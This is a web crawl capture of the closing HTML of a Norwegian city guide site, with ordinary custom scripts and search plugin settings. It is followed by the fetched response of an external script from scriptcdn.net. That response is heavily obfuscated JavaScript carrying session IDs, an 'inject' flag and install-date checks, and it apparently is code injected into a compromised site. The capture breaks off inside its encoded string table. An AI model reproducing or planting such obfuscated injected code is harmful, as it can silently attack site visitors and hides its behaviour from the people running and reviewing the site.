      real: 'Bodø'
    },
    3: {
      fake: 'drobak',
      real: 'Drøbak'
    },
    4: {
      fake: 'tonsberg',
      real: 'Tønsberg'
    },
    5: {
      fake: 'alesund',
      real: 'Ålesund'
    },
    6: {
      fake: 'baerum',
      real: 'Bærum'
    }    
    
  }
  
  for (let m in o) {
    if (e[0].textContent.toLowerCase() === o[m].fake) {
      e[0].textContent = o[m].real
    }
  }
}

function editUnderNames() {
  let m = document.getElementsByClassName('under-name')
  let k = [
    'oslo',
    'bergen',
    'bodo',
    'drobak',
    'fredrikstad',
    'kongsberg',
    'kristiansand',
    'larvik-stavern',
    'oslo',
    'skien',
    'stavanger',
    'tromso',
    'trondheim',
    'tonsberg',
    'alesund',
    'asker',
    'baerum'
  ]
  
  for (let i = 0; i < m.length; i++) {
    for (let y = 0; y < k.length; y++) {
      if (m[i].textContent.includes(k[y])) {
        console.log('found')
        m[i].textContent = m[i].textContent.replace(k[y], '').slice(0, -1)
        
      }
    }
  }
  
  for (let i = 0; i < m.length; i++) {
    for (let o = 0; o < k.length; o++) {
      if (m[i].textContent.includes(k[o])) {
      	let s = m[i].textContent.split('-')
      	m[i].textContent = s.join('-')
      }
    }
  }
}
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 09:06:18 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133241
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '9c2dfd5c-b6e4-44de-8366-ebb59ca40d47';
        const __scdnuid = '9c2dfd5c-b6e4-44de-8366-ebb59ca40d47';
        const __scdntime = 1768833954351;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mt